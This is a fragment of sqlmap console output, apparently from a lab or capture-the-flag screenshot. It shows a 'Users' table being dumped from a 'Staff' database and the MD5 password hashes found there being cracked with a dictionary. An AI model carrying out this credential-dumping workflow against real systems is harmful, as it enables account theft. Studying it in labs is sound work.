 [07:53:24] [INFO] fetching entries for table 'Users' in database 'Staff'
[07:53:24] [INFO] recognized possible password hashes in column 'Password'
do you want to store hashes to a temporary file for eventual further processing with other tools [
y/N] y
[07:53:26] [INFO] writing hashes to a temporary file '/tmp/sqlmaphw5hx7lr1904/sqlmaphashes-mpohtgb
s.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[07:53:31] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[07:53:41] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] y
[07:53:45] [INFO] starting dictionary-based cracking (md5_generic_passwd)